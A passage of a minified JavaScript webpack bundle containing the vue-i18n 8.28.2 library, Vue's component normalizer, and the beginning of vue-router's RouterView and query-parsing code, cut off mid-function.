i=t.i18n&&t.i18n.messages?t.i18n.messages:{},o=t.__i18nBridge||t.__i18n;o.forEach((function(t){i=k(i,JSON.parse(t))})),t.i18n.messages=i}catch(c){0}var s=t.i18n,a=s.sharedMessages;a&&p(a)&&(t.i18n.messages=k(t.i18n.messages,a)),this._i18n=new Et(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),r&&r.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Et&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof Et||p(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Et)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}var O={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,s=r.$i18n;if(s){var a=i.path,c=i.locale,l=i.places,u=o(),h=s.i(a,c,M(u)||l?N(u.default,l):u),f=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return f?t(f,n,h):h}}};function M(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function N(t,e){var n=e?D(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(q);return t.reduce(r?I:L,n)}function D(t){return Array.isArray(t)?t.reduce(L,{}):Object.assign({},t)}function I(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function L(t,e,n){return t[n]=e,t}function q(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var F,B={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,i=e.parent,o=e.data,s=i.$i18n;if(!s)return null;var a=null,l=null;u(n.format)?a=n.format:c(n.format)&&(n.format.key&&(a=n.format.key),l=Object.keys(n.format).reduce((function(t,e){var i;return w(r,e)?Object.assign({},t,(i={},i[e]=n.format[e],i)):t}),null));var h=n.locale||s.locale,f=s._ntp(n.value,h,a,l),p=f.map((function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=f,n)):t.value})),d=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return d?t(d,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},p):p}};function R(t,e,n){P(t,n)&&U(t,e,n)}function $(t,e,n,r){if(P(t,n)){var i=n.context.$i18n;j(t,n)&&A(e.value,e.oldValue)&&A(t._localeMessage,i.getLocaleMessage(i.locale))||U(t,e,n)}}function z(t,e,n,r){var i=n.context;if(i){var s=n.context.$i18n||{};e.modifiers.preserve||s.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else o("Vue instance does not exists in VNode context")}function P(t,e){var n=e.context;return n?!!n.$i18n||(o("VueI18n instance does not exists in Vue instance"),!1):(o("Vue instance does not exists in VNode context"),!1)}function j(t,e){var n=e.context;return t._locale===n.$i18n.locale}function U(t,e,n){var r,i,s=e.value,a=H(s),c=a.path,l=a.locale,u=a.args,h=a.choice;if(c||l||u)if(c){var f=n.context;t._vt=t.textContent=null!=h?(r=f.$i18n).tc.apply(r,[c,h].concat(V(l,u))):(i=f.$i18n).t.apply(i,[c].concat(V(l,u))),t._locale=f.$i18n.locale,t._localeMessage=f.$i18n.getLocaleMessage(f.$i18n.locale)}else o("`path` is required in v-t directive");else o("value type not supported")}function H(t){var e,n,r,i;return u(t)?e=t:p(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function V(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||p(e))&&n.push(e),n}function G(t,e){void 0===e&&(e={bridge:!1}),G.installed=!0,F=t;F.version&&Number(F.version.split(".")[0]);C(F),F.mixin(T(e.bridge)),F.directive("t",{bind:R,update:$,unbind:z}),F.component(O.name,O),F.component(B.name,B);var n=F.config.optionMergeStrategies;n.i18n=function(t,e){return void 0===e?t:e}}var W=function(){this._caches=Object.create(null)};W.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=Y(t),this._caches[t]=n),Z(n,e)};var K=/^(?:\d)+/,X=/^(?:\w)+/;function Y(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var s="}"===i,a=K.test(o)?"list":s&&X.test(o)?"named":"unknown";e.push({value:o,type:a})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function Z(t,e){var n=[],r=0,i=Array.isArray(e)?"list":c(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var J=0,Q=1,tt=2,et=3,nt=0,rt=1,it=2,ot=3,st=4,at=5,ct=6,lt=7,ut=8,ht=[];ht[nt]={ws:[nt],ident:[ot,J],"[":[st],eof:[lt]},ht[rt]={ws:[rt],".":[it],"[":[st],eof:[lt]},ht[it]={ws:[it],ident:[ot,J],0:[ot,J],number:[ot,J]},ht[ot]={ident:[ot,J],0:[ot,J],number:[ot,J],ws:[rt,Q],".":[it,Q],"[":[st,Q],eof:[lt,Q]},ht[st]={"'":[at,J],'"':[ct,J],"[":[st,tt],"]":[rt,et],eof:ut,else:[st,J]},ht[at]={"'":[st,J],eof:ut,else:[at,J]},ht[ct]={'"':[st,J],eof:ut,else:[ct,J]};var ft=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pt(t){return ft.test(t)}function dt(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function mt(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function gt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(pt(e)?dt(e):"*"+e)}function yt(t){var e,n,r,i,o,s,a,c=[],l=-1,u=nt,h=0,f=[];function p(){var e=t[l+1];if(u===at&&"'"===e||u===ct&&'"'===e)return l++,r="\\"+e,f[J](),!0}f[Q]=function(){void 0!==n&&(c.push(n),n=void 0)},f[J]=function(){void 0===n?n=r:n+=r},f[tt]=function(){f[J](),h++},f[et]=function(){if(h>0)h--,u=st,f[J]();else{if(h=0,void 0===n)return!1;if(n=gt(n),!1===n)return!1;f[Q]()}};while(null!==u)if(l++,e=t[l],"\\"!==e||!p()){if(i=mt(e),a=ht[u],o=a[i]||a["else"]||ut,o===ut)return;if(u=o[0],s=f[o[1]],s&&(r=o[2],r=void 0===r?e:r,!1===s()))return;if(u===lt)return c}}var vt=function(){this._cache=Object.create(null)};vt.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=yt(t),e&&(this._cache[t]=e)),e||[]},vt.prototype.getPathValue=function(t,e){if(!c(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var s=i[n[o]];if(void 0===s||null===s)return null;i=s,o++}return i};var bt,wt=/<\/?[\w\s="/.':;#-\/]+>/,_t=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,xt=/^@(?:\.([a-zA-Z]+))?:/,kt=/[()]/g,At={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},St=new W,Et=function(t){var e=this;void 0===t&&(t={}),!F&&"undefined"!==typeof window&&window.Vue&&G(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||t.datetimeFormats||{},s=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||St,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new vt,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex){var i=r.getChoiceIndex;return i.call(e,t,n)}var o=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):o(t,n)},this._exist=function(t,n){return!(!t||!n)&&(!d(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])})),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:s})},Ct={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};Et.prototype._checkLocaleMessage=function(t,e,n){var r=[],i=function(t,e,n,r){if(p(n))Object.keys(n).forEach((function(o){var s=n[o];p(s)?(r.push(o),r.push("."),i(t,e,s,r),r.pop(),r.pop()):(r.push(o),i(t,e,s,r),r.pop())}));else if(a(n))n.forEach((function(n,o){p(n)?(r.push("["+o+"]"),r.push("."),i(t,e,n,r),r.pop(),r.pop()):(r.push("["+o+"]"),i(t,e,n,r),r.pop())}));else if(u(n)){var c=wt.test(n);if(c){var l="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?o(l):"error"===t&&s(l)}}};i(e,t,n,r)},Et.prototype._initVM=function(t){var e=F.config.silent;F.config.silent=!0,this._vm=new F({data:t,__VUE18N__INSTANCE__:!0}),F.config.silent=e},Et.prototype.destroyVM=function(){this._vm.$destroy()},Et.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},Et.prototype.unsubscribeDataChanging=function(t){v(this._dataListeners,t)},Et.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){var e=b(t._dataListeners),n=e.length;while(n--)F.nextTick((function(){e[n]&&e[n].$forceUpdate()}))}),{deep:!0})},Et.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},Et.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},Ct.vm.get=function(){return this._vm},Ct.messages.get=function(){return y(this._getMessages())},Ct.dateTimeFormats.get=function(){return y(this._getDateTimeFormats())},Ct.numberFormats.get=function(){return y(this._getNumberFormats())},Ct.availableLocales.get=function(){return Object.keys(this.messages).sort()},Ct.locale.get=function(){return this._vm.locale},Ct.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},Ct.fallbackLocale.get=function(){return this._vm.fallbackLocale},Ct.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},Ct.formatFallbackMessages.get=function(){return this._formatFallbackMessages},Ct.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},Ct.missing.get=function(){return this._missing},Ct.missing.set=function(t){this._missing=t},Ct.formatter.get=function(){return this._formatter},Ct.formatter.set=function(t){this._formatter=t},Ct.silentTranslationWarn.get=function(){return this._silentTranslationWarn},Ct.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},Ct.silentFallbackWarn.get=function(){return this._silentFallbackWarn},Ct.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},Ct.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},Ct.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},Ct.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},Ct.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},Ct.postTranslation.get=function(){return this._postTranslation},Ct.postTranslation.set=function(t){this._postTranslation=t},Ct.sync.get=function(){return this._sync},Ct.sync.set=function(t){this._sync=t},Et.prototype._getMessages=function(){return this._vm.messages},Et.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},Et.prototype._getNumberFormats=function(){return this._vm.numberFormats},Et.prototype._warnDefault=function(t,e,n,r,i,o){if(!d(n))return n;if(this._missing){var s=this._missing.apply(null,[t,e,r,i]);if(u(s))return s}else 0;if(this._formatFallbackMessages){var a=g.apply(void 0,i);return this._render(e,o,a.params,e)}return e},Et.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:d(t))&&!d(this._root)&&this._fallbackRoot},Et.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},Et.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},Et.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},Et.prototype._interpolate=function(t,e,n,r,i,o,s){if(!e)return null;var c,l=this._path.getPathValue(e,n);if(a(l)||p(l))return l;if(d(l)){if(!p(e))return null;if(c=e[n],!u(c)&&!m(c))return null}else{if(!u(l)&&!m(l))return null;c=l}return u(c)&&(c.indexOf("@:")>=0||c.indexOf("@.")>=0)&&(c=this._link(t,e,c,r,"raw",o,s)),this._render(c,i,o,n)},Et.prototype._link=function(t,e,n,r,i,o,s){var c=n,l=c.match(_t);for(var u in l)if(l.hasOwnProperty(u)){var h=l[u],f=h.match(xt),p=f[0],d=f[1],m=h.replace(p,"").replace(kt,"");if(w(s,m))return c;s.push(m);var g=this._interpolate(t,e,m,r,"raw"===i?"string":i,"raw"===i?void 0:o,s);if(this._isFallbackRoot(g)){if(!this._root)throw Error("unexpected error");var y=this._root.$i18n;g=y._translate(y._getMessages(),y.locale,y.fallbackLocale,m,r,i,o)}g=this._warnDefault(t,m,g,r,a(o)?o:[o],i),this._modifiers.hasOwnProperty(d)?g=this._modifiers[d](g):At.hasOwnProperty(d)&&(g=At[d](g)),s.pop(),c=g?c.replace(h,g):c}return c},Et.prototype._createMessageContext=function(t,e,n,r){var i=this,o=a(t)?t:[],s=c(t)?t:{},l=function(t){return o[t]},u=function(t){return s[t]},h=this._getMessages(),f=this.locale;return{list:l,named:u,values:t,formatter:e,path:n,messages:h,locale:f,linked:function(t){return i._interpolate(f,h[f]||{},t,null,r,void 0,[t])}}},Et.prototype._render=function(t,e,n,r){if(m(t))return t(this._createMessageContext(n,this._formatter||St,r,e));var i=this._formatter.interpolate(t,n,r);return i||(i=St.interpolate(t,n,r)),"string"!==e||u(i)?i:i.join("")},Et.prototype._appendItemToChain=function(t,e,n){var r=!1;return w(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},Et.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},Et.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&l(r);i++){var o=e[i];u(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},Et.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(a(i))i=this._appendBlockToChain(n,i,e);r=a(e)?e:c(e)?e["default"]?e["default"]:null:e,i=u(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},Et.prototype._translate=function(t,e,n,r,i,o,s){for(var a,c=this._getLocaleChain(e,n),l=0;l<c.length;l++){var u=c[l];if(a=this._interpolate(u,t[u],r,i,o,s,[r]),!d(a))return a}return null},Et.prototype._t=function(t,e,n,r){var i,o=[],s=arguments.length-4;while(s-- >0)o[s]=arguments[s+4];if(!t)return"";var a=g.apply(void 0,o);this._escapeParameterHtml&&(a.params=E(a.params));var c=a.locale||e,l=this._translate(n,c,this.fallbackLocale,t,r,"string",a.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return l=this._warnDefault(c,t,l,r,o,"string"),this._postTranslation&&null!==l&&void 0!==l&&(l=this._postTranslation(l,t)),l},Et.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},Et.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},Et.prototype.i=function(t,e,n){return t?(u(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},Et.prototype._tc=function(t,e,n,r,i){var o,s=[],a=arguments.length-5;while(a-- >0)s[a]=arguments[a+5];if(!t)return"";void 0===i&&(i=1);var c={count:i,n:i},l=g.apply(void 0,s);return l.params=Object.assign(c,l.params),s=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(s)),i)},Et.prototype.fetchChoice=function(t,e){if(!t||!u(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},Et.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},Et.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=g.apply(void 0,r).locale||e;return this._exist(n[o],t)},Et.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},Et.prototype.getLocaleMessage=function(t){return y(this._vm.messages[t]||{})},Et.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},Et.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,k("undefined"!==typeof this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},Et.prototype.getDateTimeFormat=function(t){return y(this._vm.dateTimeFormats[t]||{})},Et.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},Et.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,k(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},Et.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},Et.prototype._localizeDateTime=function(t,e,n,r,i,o){for(var s=e,a=r[s],c=this._getLocaleChain(e,n),l=0;l<c.length;l++){var u=c[l];if(a=r[u],s=u,!d(a)&&!d(a[i]))break}if(d(a)||d(a[i]))return null;var h,f=a[i];if(o)h=new Intl.DateTimeFormat(s,Object.assign({},f,o));else{var p=s+"__"+i;h=this._dateTimeFormatters[p],h||(h=this._dateTimeFormatters[p]=new Intl.DateTimeFormat(s,f))}return h.format(t)},Et.prototype._d=function(t,e,n,r){if(!n){var i=r?new Intl.DateTimeFormat(e,r):new Intl.DateTimeFormat(e);return i.format(t)}var o=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n,r);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return o||""},Et.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.locale,o=null,s=null;return 1===e.length?(u(e[0])?o=e[0]:c(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key)),s=Object.keys(e[0]).reduce((function(t,n){var r;return w(i,n)?Object.assign({},t,(r={},r[n]=e[0][n],r)):t}),null)):2===e.length&&(u(e[0])&&(o=e[0]),u(e[1])&&(r=e[1])),this._d(t,r,o,s)},Et.prototype.getNumberFormat=function(t){return y(this._vm.numberFormats[t]||{})},Et.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},Et.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,k(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},Et.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},Et.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var s=e,a=r[s],c=this._getLocaleChain(e,n),l=0;l<c.length;l++){var u=c[l];if(a=r[u],s=u,!d(a)&&!d(a[i]))break}if(d(a)||d(a[i]))return null;var h,f=a[i];if(o)h=new Intl.NumberFormat(s,Object.assign({},f,o));else{var p=s+"__"+i;h=this._numberFormatters[p],h||(h=this._numberFormatters[p]=new Intl.NumberFormat(s,f))}return h},Et.prototype._n=function(t,e,n,r){if(!Et.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),s=o&&o.format(t);if(this._isFallbackRoot(s)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return s||""},Et.prototype.n=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,s=null;return 1===e.length?u(e[0])?o=e[0]:c(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),s=Object.keys(e[0]).reduce((function(t,n){var i;return w(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t}),null)):2===e.length&&(u(e[0])&&(o=e[0]),u(e[1])&&(i=e[1])),this._n(t,i,o,s)},Et.prototype._ntp=function(t,e,n,r){if(!Et.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),s=o&&o.formatToParts(t);if(this._isFallbackRoot(s)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return s||[]},Object.defineProperties(Et.prototype,Ct),Object.defineProperty(Et,"availabilities",{get:function(){if(!bt){var t="undefined"!==typeof Intl;bt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return bt}}),Et.install=G,Et.version="8.28.2";const Tt=Et},71272:(t,e,n)=>{"use strict";function r(t,e,n,r,i,o,s,a){var c,l="function"===typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),s?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},l._ssrRegister=c):i&&(c=a?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var h=l.beforeCreate;l.beforeCreate=h?[].concat(h,c):[c]}return{exports:t,options:l}}n.d(e,{A:()=>r})},92162:(t,e,n)=>{"use strict";function r(t,e){0}function i(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function o(t,e){for(var n in e)t[n]=e[n];return t}n.d(e,{A:()=>he});var s={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,r=e.children,i=e.parent,s=e.data;s.routerView=!0;var c=i.$createElement,l=n.name,u=i.$route,h=i._routerViewCache||(i._routerViewCache={}),f=0,p=!1;while(i&&i._routerRoot!==i){var d=i.$vnode&&i.$vnode.data;d&&(d.routerView&&f++,d.keepAlive&&i._inactive&&(p=!0)),i=i.$parent}if(s.routerViewDepth=f,p)return c(h[l],s,r);var m=u.matched[f];if(!m)return h[l]=null,c();var g=h[l]=m.components[l];s.registerRouteInstance=function(t,e){var n=m.instances[l];(e&&n!==t||!e&&n===t)&&(m.instances[l]=e)},(s.hook||(s.hook={})).prepatch=function(t,e){m.instances[l]=e.componentInstance},s.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==m.instances[l]&&(m.instances[l]=t.componentInstance)};var y=s.props=a(u,m.props&&m.props[l]);if(y){y=s.props=o({},y);var v=s.attrs=s.attrs||{};for(var b in y)g.props&&b in g.props||(v[b]=y[b],delete y[b])}return c(g,s,r)}};function a(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}var c=/[!'()*]/g,l=function(t){return"%"+t.charCodeAt(0).toString(16)},u=/%2C/g,h=function(t){return encodeURIComponent(t).replace(c,l).replace(u,",")},f=decodeURIComponent;function p(t,e,n){void 0===e&&(e={});var r,i=n||d;try{r=i(t||"")}catch(s){r={}}for(var o in e)r[o]=e[o];return r}function d(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach((function(t){var n=t.replace(/\+/g," ").split("="),r=f(n.shift()),i=n.length>0?f(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]})),e):e}function m(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return h(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(h(e)):r.push(h(e)+"="+h(t)))})),r.join("&")}return h(e)+"="+h(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var g=/\/?$/;function y(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=v(o)}catch(a){}var s={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:o,params:e.params||{},fullPath:_(e,i),matched:t?w(t):[]};return n&&(s.redirectedFrom=_(n,i)),Object.freeze(s)}function v(t){if(Array.isArray(t))return t.map(v);if(t&&"object"===typeof t){var 